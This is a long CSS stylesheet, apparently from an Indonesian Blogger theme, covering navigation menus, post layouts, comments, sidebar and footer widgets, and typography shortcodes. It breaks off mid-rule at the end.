#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre 